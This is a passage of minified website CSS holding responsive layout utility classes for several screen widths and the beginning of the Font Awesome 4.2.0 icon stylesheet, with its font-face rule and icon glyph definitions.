-1em}.tb_l_margin{margin:1em}.tb_l_margin_h{margin-left:1em;margin-right:1em}.tb_l_margin_v{margin-top:1em;margin-bottom:1em}.tb_l_margin_t{margin-top:1em}.tb_l_margin_b{margin-bottom:1em}.tb_l_margin_r{margin-left:1em}.tb_l_margin_l{margin-right:1em}.tb_l_padding{padding:1em}.tb_l_padding_h{padding-left:1em;padding-right:1em}.tb_l_padding_v{padding-top:1em;padding-bottom:1em}.tb_l_padding_t{padding-top:1em}.tb_l_padding_b{padding-bottom:1em}.tb_l_padding_r{padding-left:1em}.tb_l_padding_l{padding-right:1em}.tb_l_margin_auto{margin:auto}.tb_l_margin_oqt_container{margin: -1.25em}.tb_l_margin_oqt{margin:1.25em}.tb_l_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.tb_l_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_l_margin_oqt_t{margin-top:1.25em}.tb_l_margin_oqt_b{margin-bottom:1.25em}.tb_l_margin_oqt_r{margin-left:1.25em}.tb_l_margin_oqt_l{margin-right:1.25em}.tb_l_padding_oqt{padding:1.25em}.tb_l_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.tb_l_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_l_padding_oqt_t{padding-top:1.25em}.tb_l_padding_oqt_b{padding-bottom:1.25em}.tb_l_padding_oqt_r{padding-left:1.25em}.tb_l_padding_oqt_l{padding-right:1.25em}.tb_l_margin_auto{margin:auto}.tb_l_margin_ohf_container{margin: -1.5em}.tb_l_margin_ohf{margin:1.5em}.tb_l_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.tb_l_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_l_margin_ohf_t{margin-top:1.5em}.tb_l_margin_ohf_b{margin-bottom:1.5em}.tb_l_margin_ohf_r{margin-left:1.5em}.tb_l_margin_ohf_l{margin-right:1.5em}.tb_l_padding_ohf{padding:1.5em}.tb_l_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.tb_l_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_l_padding_ohf_t{padding-top:1.5em}.tb_l_padding_ohf_b{padding-bottom:1.5em}.tb_l_padding_ohf_r{padding-left:1.5em}.tb_l_padding_ohf_l{padding-right:1.5em}.tb_l_margin_auto{margin:auto}.tb_l_margin_db_container{margin: -2em}.tb_l_margin_db{margin:2em}.tb_l_margin_db_h{margin-left:2em;margin-right:2em}.tb_l_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_l_margin_db_t{margin-top:2em}.tb_l_margin_db_b{margin-bottom:2em}.tb_l_margin_db_r{margin-left:2em}.tb_l_margin_db_l{margin-right:2em}.tb_l_padding_db{padding:2em}.tb_l_padding_db_h{padding-left:2em;padding-right:2em}.tb_l_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_l_padding_db_t{padding-top:2em}.tb_l_padding_db_b{padding-bottom:2em}.tb_l_padding_db_r{padding-left:2em}.tb_l_padding_db_l{padding-right:2em}.tb_l_margin_c{margin:0}.tb_l_padding_c{padding:0}.tb_l_border{border:1px
solid #efeeed}.tb_l_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.tb_l_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_l_border_t{border-top:1px solid #efeeed}.tb_l_border_b{border-bottom:1px solid #efeeed}.tb_l_border_r{border-left:1px solid #efeeed}.tb_l_border_l{border-right:1px solid #efeeed}.tb_l_border_c{border:none}}@media only screen and (min-width: 1200px) and (max-width: 1399px){html,body{font-size:12pt}}@media only screen and (min-width: 1200px) and (max-width: 1599px){html,body{font-size:12pt}.container{width:75%;min-width:1140px;max-width:1200px}.dt_rtl_c{direction:rtl}.dt_ltr_c{direction:ltr}.dt_rtl{direction:ltr}.dt_ltr{direction:rtl}.dt_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.dt_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.dt_show,.dt_display_b{display:block !important}.dt_hide,.dt_display_n{display:none !important}.dt_display_ib{display:inline-block}.dt_position_a{position:absolute}.dt_position_r{position:relative !important}.dt_position_s{position:static}.dt_position_f{position:fixed}.dt_overflow_h{overflow:hidden}.dt_overflow_v{overflow:visible}.dt_float_r{float:left}.dt_float_l{float:right}.dt_float_c{float:none}.dt_w_5{width:5%}.dt_prefix_5{margin-left:5%}.dt_suffix_5{margin-right:5%}.dt_w_10{width:10%}.dt_prefix_10{margin-left:10%}.dt_suffix_10{margin-right:10%}.dt_w_15{width:15%}.dt_prefix_15{margin-left:15%}.dt_suffix_15{margin-right:15%}.dt_w_20{width:20%}.dt_prefix_20{margin-left:20%}.dt_suffix_20{margin-right:20%}.dt_w_25{width:25%}.dt_prefix_25{margin-left:25%}.dt_suffix_25{margin-right:25%}.dt_w_30{width:30%}.dt_prefix_30{margin-left:30%}.dt_suffix_30{margin-right:30%}.dt_w_35{width:35%}.dt_prefix_35{margin-left:35%}.dt_suffix_35{margin-right:35%}.dt_w_40{width:40%}.dt_prefix_40{margin-left:40%}.dt_suffix_40{margin-right:40%}.dt_w_45{width:45%}.dt_prefix_45{margin-left:45%}.dt_suffix_45{margin-right:45%}.dt_w_50{width:50%}.dt_prefix_50{margin-left:50%}.dt_suffix_50{margin-right:50%}.dt_w_55{width:55%}.dt_prefix_55{margin-left:55%}.dt_suffix_55{margin-right:55%}.dt_w_60{width:60%}.dt_prefix_60{margin-left:60%}.dt_suffix_60{margin-right:60%}.dt_w_65{width:65%}.dt_prefix_65{margin-left:65%}.dt_suffix_65{margin-right:65%}.dt_w_70{width:70%}.dt_prefix_70{margin-left:70%}.dt_suffix_70{margin-right:70%}.dt_w_75{width:75%}.dt_prefix_75{margin-left:75%}.dt_suffix_75{margin-right:75%}.dt_w_80{width:80%}.dt_prefix_80{margin-left:80%}.dt_suffix_80{margin-right:80%}.dt_w_85{width:85%}.dt_prefix_85{margin-left:85%}.dt_suffix_85{margin-right:85%}.dt_w_90{width:90%}.dt_prefix_90{margin-left:90%}.dt_suffix_90{margin-right:90%}.dt_w_95{width:95%}.dt_prefix_95{margin-left:95%}.dt_suffix_95{margin-right:95%}.dt_w_100{width:100%}.dt_prefix_100{margin-left:100%}.dt_suffix_100{margin-right:100%}.dt_w_c{width:auto}.dt_prefix_c{margin-left:auto}.dt_suffix_c{margin-right:auto}.dt_w_11{width:11.11%}.dt_prefix_11{margin-left:11.11%}.dt_suffix_11{margin-right:11.11%}.dt_w_12{width:12.5%}.dt_prefix_12{margin-left:12.5%}.dt_suffix_12{margin-right:12.5%}.dt_w_14{width:14.284%}.dt_prefix_14{margin-left:14.284%}.dt_suffix_14{margin-right:14.284%}.dt_w_16{width:16.659%}.dt_prefix_16{margin-left:16.659%}.dt_suffix_16{margin-right:16.659%}.dt_w_33{width:33.329%}.dt_prefix_33{margin-left:33.329%}.dt_suffix_33{margin-right:33.329%}.dt_w_66{width:66.659%}.dt_prefix_66{margin-left:66.659%}.dt_suffix_66{margin-right:66.659%}.dt_center{text-align:center}.dt_right{text-align:left}.dt_left{text-align:right}.dt_middle{vertical-align:middle}.dt_top{vertical-align:top}.dt_bottom{vertical-align:bottom}.dt_margin_auto{margin:auto}.dt_margin_qt_container{margin: -0.25em}.dt_margin_qt{margin:0.25em}.dt_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.dt_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.dt_margin_qt_t{margin-top:0.25em}.dt_margin_qt_b{margin-bottom:0.25em}.dt_margin_qt_r{margin-left:0.25em}.dt_margin_qt_l{margin-right:0.25em}.dt_padding_qt{padding:0.25em}.dt_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.dt_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.dt_padding_qt_t{padding-top:0.25em}.dt_padding_qt_b{padding-bottom:0.25em}.dt_padding_qt_r{padding-left:0.25em}.dt_padding_qt_l{padding-right:0.25em}.dt_margin_auto{margin:auto}.dt_margin_hf_container{margin: -0.5em}.dt_margin_hf{margin:0.5em}.dt_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.dt_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.dt_margin_hf_t{margin-top:0.5em}.dt_margin_hf_b{margin-bottom:0.5em}.dt_margin_hf_r{margin-left:0.5em}.dt_margin_hf_l{margin-right:0.5em}.dt_padding_hf{padding:0.5em}.dt_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.dt_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.dt_padding_hf_t{padding-top:0.5em}.dt_padding_hf_b{padding-bottom:0.5em}.dt_padding_hf_r{padding-left:0.5em}.dt_padding_hf_l{padding-right:0.5em}.dt_margin_auto{margin:auto}.dt_margin_container{margin: -1em}.dt_margin{margin:1em}.dt_margin_h{margin-left:1em;margin-right:1em}.dt_margin_v{margin-top:1em;margin-bottom:1em}.dt_margin_t{margin-top:1em}.dt_margin_b{margin-bottom:1em}.dt_margin_r{margin-left:1em}.dt_margin_l{margin-right:1em}.dt_padding{padding:1em}.dt_padding_h{padding-left:1em;padding-right:1em}.dt_padding_v{padding-top:1em;padding-bottom:1em}.dt_padding_t{padding-top:1em}.dt_padding_b{padding-bottom:1em}.dt_padding_r{padding-left:1em}.dt_padding_l{padding-right:1em}.dt_margin_auto{margin:auto}.dt_margin_oqt_container{margin: -1.25em}.dt_margin_oqt{margin:1.25em}.dt_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.dt_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.dt_margin_oqt_t{margin-top:1.25em}.dt_margin_oqt_b{margin-bottom:1.25em}.dt_margin_oqt_r{margin-left:1.25em}.dt_margin_oqt_l{margin-right:1.25em}.dt_padding_oqt{padding:1.25em}.dt_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.dt_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.dt_padding_oqt_t{padding-top:1.25em}.dt_padding_oqt_b{padding-bottom:1.25em}.dt_padding_oqt_r{padding-left:1.25em}.dt_padding_oqt_l{padding-right:1.25em}.dt_margin_auto{margin:auto}.dt_margin_ohf_container{margin: -1.5em}.dt_margin_ohf{margin:1.5em}.dt_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.dt_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.dt_margin_ohf_t{margin-top:1.5em}.dt_margin_ohf_b{margin-bottom:1.5em}.dt_margin_ohf_r{margin-left:1.5em}.dt_margin_ohf_l{margin-right:1.5em}.dt_padding_ohf{padding:1.5em}.dt_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.dt_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.dt_padding_ohf_t{padding-top:1.5em}.dt_padding_ohf_b{padding-bottom:1.5em}.dt_padding_ohf_r{padding-left:1.5em}.dt_padding_ohf_l{padding-right:1.5em}.dt_margin_auto{margin:auto}.dt_margin_db_container{margin: -2em}.dt_margin_db{margin:2em}.dt_margin_db_h{margin-left:2em;margin-right:2em}.dt_margin_db_v{margin-top:2em;margin-bottom:2em}.dt_margin_db_t{margin-top:2em}.dt_margin_db_b{margin-bottom:2em}.dt_margin_db_r{margin-left:2em}.dt_margin_db_l{margin-right:2em}.dt_padding_db{padding:2em}.dt_padding_db_h{padding-left:2em;padding-right:2em}.dt_padding_db_v{padding-top:2em;padding-bottom:2em}.dt_padding_db_t{padding-top:2em}.dt_padding_db_b{padding-bottom:2em}.dt_padding_db_r{padding-left:2em}.dt_padding_db_l{padding-right:2em}.dt_margin_c{margin:0}.dt_padding_c{padding:0}.dt_border{border:1px
solid #efeeed}.dt_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.dt_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.dt_border_t{border-top:1px solid #efeeed}.dt_border_b{border-bottom:1px solid #efeeed}.dt_border_r{border-left:1px solid #efeeed}.dt_border_l{border-right:1px solid #efeeed}.dt_border_c{border:none}}@media only screen and (min-width: 1600px){html,body{font-size:12pt}.container{width:75%;max-width:1600px}.ls_rtl_c{direction:rtl}.ls_ltr_c{direction:ltr}.ls_rtl{direction:ltr}.ls_ltr{direction:rtl}.ls_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.ls_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.ls_show,.ls_display_b{display:block !important}.ls_hide,.ls_display_n{display:none !important}.ls_display_ib{display:inline-block}.ls_position_a{position:absolute}.ls_position_r{position:relative !important}.ls_position_s{position:static}.ls_position_f{position:fixed}.ls_overflow_h{overflow:hidden}.ls_overflow_v{overflow:visible}.ls_float_r{float:left}.ls_float_l{float:right}.ls_float_c{float:none}.ls_w_5{width:5%}.ls_prefix_5{margin-left:5%}.ls_suffix_5{margin-right:5%}.ls_w_10{width:10%}.ls_prefix_10{margin-left:10%}.ls_suffix_10{margin-right:10%}.ls_w_15{width:15%}.ls_prefix_15{margin-left:15%}.ls_suffix_15{margin-right:15%}.ls_w_20{width:20%}.ls_prefix_20{margin-left:20%}.ls_suffix_20{margin-right:20%}.ls_w_25{width:25%}.ls_prefix_25{margin-left:25%}.ls_suffix_25{margin-right:25%}.ls_w_30{width:30%}.ls_prefix_30{margin-left:30%}.ls_suffix_30{margin-right:30%}.ls_w_35{width:35%}.ls_prefix_35{margin-left:35%}.ls_suffix_35{margin-right:35%}.ls_w_40{width:40%}.ls_prefix_40{margin-left:40%}.ls_suffix_40{margin-right:40%}.ls_w_45{width:45%}.ls_prefix_45{margin-left:45%}.ls_suffix_45{margin-right:45%}.ls_w_50{width:50%}.ls_prefix_50{margin-left:50%}.ls_suffix_50{margin-right:50%}.ls_w_55{width:55%}.ls_prefix_55{margin-left:55%}.ls_suffix_55{margin-right:55%}.ls_w_60{width:60%}.ls_prefix_60{margin-left:60%}.ls_suffix_60{margin-right:60%}.ls_w_65{width:65%}.ls_prefix_65{margin-left:65%}.ls_suffix_65{margin-right:65%}.ls_w_70{width:70%}.ls_prefix_70{margin-left:70%}.ls_suffix_70{margin-right:70%}.ls_w_75{width:75%}.ls_prefix_75{margin-left:75%}.ls_suffix_75{margin-right:75%}.ls_w_80{width:80%}.ls_prefix_80{margin-left:80%}.ls_suffix_80{margin-right:80%}.ls_w_85{width:85%}.ls_prefix_85{margin-left:85%}.ls_suffix_85{margin-right:85%}.ls_w_90{width:90%}.ls_prefix_90{margin-left:90%}.ls_suffix_90{margin-right:90%}.ls_w_95{width:95%}.ls_prefix_95{margin-left:95%}.ls_suffix_95{margin-right:95%}.ls_w_100{width:100%}.ls_prefix_100{margin-left:100%}.ls_suffix_100{margin-right:100%}.ls_w_c{width:auto}.ls_prefix_c{margin-left:auto}.ls_suffix_c{margin-right:auto}.ls_w_11{width:11.11%}.ls_prefix_11{margin-left:11.11%}.ls_suffix_11{margin-right:11.11%}.ls_w_12{width:12.5%}.ls_prefix_12{margin-left:12.5%}.ls_suffix_12{margin-right:12.5%}.ls_w_14{width:14.284%}.ls_prefix_14{margin-left:14.284%}.ls_suffix_14{margin-right:14.284%}.ls_w_16{width:16.659%}.ls_prefix_16{margin-left:16.659%}.ls_suffix_16{margin-right:16.659%}.ls_w_33{width:33.329%}.ls_prefix_33{margin-left:33.329%}.ls_suffix_33{margin-right:33.329%}.ls_w_66{width:66.659%}.ls_prefix_66{margin-left:66.659%}.ls_suffix_66{margin-right:66.659%}.ls_center{text-align:center}.ls_right{text-align:left}.ls_left{text-align:right}.ls_middle{vertical-align:middle}.ls_top{vertical-align:top}.ls_bottom{vertical-align:bottom}.ls_margin_auto{margin:auto}.ls_margin_qt_container{margin: -0.25em}.ls_margin_qt{margin:0.25em}.ls_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.ls_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.ls_margin_qt_t{margin-top:0.25em}.ls_margin_qt_b{margin-bottom:0.25em}.ls_margin_qt_r{margin-left:0.25em}.ls_margin_qt_l{margin-right:0.25em}.ls_padding_qt{padding:0.25em}.ls_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.ls_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.ls_padding_qt_t{padding-top:0.25em}.ls_padding_qt_b{padding-bottom:0.25em}.ls_padding_qt_r{padding-left:0.25em}.ls_padding_qt_l{padding-right:0.25em}.ls_margin_auto{margin:auto}.ls_margin_hf_container{margin: -0.5em}.ls_margin_hf{margin:0.5em}.ls_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.ls_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.ls_margin_hf_t{margin-top:0.5em}.ls_margin_hf_b{margin-bottom:0.5em}.ls_margin_hf_r{margin-left:0.5em}.ls_margin_hf_l{margin-right:0.5em}.ls_padding_hf{padding:0.5em}.ls_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.ls_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.ls_padding_hf_t{padding-top:0.5em}.ls_padding_hf_b{padding-bottom:0.5em}.ls_padding_hf_r{padding-left:0.5em}.ls_padding_hf_l{padding-right:0.5em}.ls_margin_auto{margin:auto}.ls_margin_container{margin: -1em}.ls_margin{margin:1em}.ls_margin_h{margin-left:1em;margin-right:1em}.ls_margin_v{margin-top:1em;margin-bottom:1em}.ls_margin_t{margin-top:1em}.ls_margin_b{margin-bottom:1em}.ls_margin_r{margin-left:1em}.ls_margin_l{margin-right:1em}.ls_padding{padding:1em}.ls_padding_h{padding-left:1em;padding-right:1em}.ls_padding_v{padding-top:1em;padding-bottom:1em}.ls_padding_t{padding-top:1em}.ls_padding_b{padding-bottom:1em}.ls_padding_r{padding-left:1em}.ls_padding_l{padding-right:1em}.ls_margin_auto{margin:auto}.ls_margin_oqt_container{margin: -1.25em}.ls_margin_oqt{margin:1.25em}.ls_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.ls_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.ls_margin_oqt_t{margin-top:1.25em}.ls_margin_oqt_b{margin-bottom:1.25em}.ls_margin_oqt_r{margin-left:1.25em}.ls_margin_oqt_l{margin-right:1.25em}.ls_padding_oqt{padding:1.25em}.ls_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.ls_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.ls_padding_oqt_t{padding-top:1.25em}.ls_padding_oqt_b{padding-bottom:1.25em}.ls_padding_oqt_r{padding-left:1.25em}.ls_padding_oqt_l{padding-right:1.25em}.ls_margin_auto{margin:auto}.ls_margin_ohf_container{margin: -1.5em}.ls_margin_ohf{margin:1.5em}.ls_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.ls_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.ls_margin_ohf_t{margin-top:1.5em}.ls_margin_ohf_b{margin-bottom:1.5em}.ls_margin_ohf_r{margin-left:1.5em}.ls_margin_ohf_l{margin-right:1.5em}.ls_padding_ohf{padding:1.5em}.ls_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.ls_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.ls_padding_ohf_t{padding-top:1.5em}.ls_padding_ohf_b{padding-bottom:1.5em}.ls_padding_ohf_r{padding-left:1.5em}.ls_padding_ohf_l{padding-right:1.5em}.ls_margin_auto{margin:auto}.ls_margin_db_container{margin: -2em}.ls_margin_db{margin:2em}.ls_margin_db_h{margin-left:2em;margin-right:2em}.ls_margin_db_v{margin-top:2em;margin-bottom:2em}.ls_margin_db_t{margin-top:2em}.ls_margin_db_b{margin-bottom:2em}.ls_margin_db_r{margin-left:2em}.ls_margin_db_l{margin-right:2em}.ls_padding_db{padding:2em}.ls_padding_db_h{padding-left:2em;padding-right:2em}.ls_padding_db_v{padding-top:2em;padding-bottom:2em}.ls_padding_db_t{padding-top:2em}.ls_padding_db_b{padding-bottom:2em}.ls_padding_db_r{padding-left:2em}.ls_padding_db_l{padding-right:2em}.ls_margin_c{margin:0}.ls_padding_c{padding:0}.ls_border{border:1px
solid #efeeed}.ls_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.ls_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.ls_border_t{border-top:1px solid #efeeed}.ls_border_b{border-bottom:1px solid #efeeed}.ls_border_r{border-left:1px solid #efeeed}.ls_border_l{border-right:1px solid #efeeed}.ls_border_c{border:none}}
/* <root>/tpl/website/css/font-awesome.css */

/*
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('/tpl/website/fonts/fontawesome-webfont.eot?v=4.2.0');src:url('/tpl/website/fonts/fontawesome-webfont.eot?v=4.2.0#iefix') format('embedded-opentype'), url('/tpl/website/fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'), url('/tpl/website/fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'), url('/tpl/website/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img.fa,.fa
img{height:1em;width:auto !important}.fa-middle{vertical-align:middle !important}.fa-sm{font-size: .8em}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align: -15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left: -2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left: -1.85714286em}.fa-border{padding: .2em .25em .15em;border:solid 0.08em #eee;border-radius: .1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right: .3em}.fa.pull-right{margin-left: .3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;-moz-animation:fa-spin 2s infinite linear;-ms-animation:fa-spin 2s infinite linear;-o-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-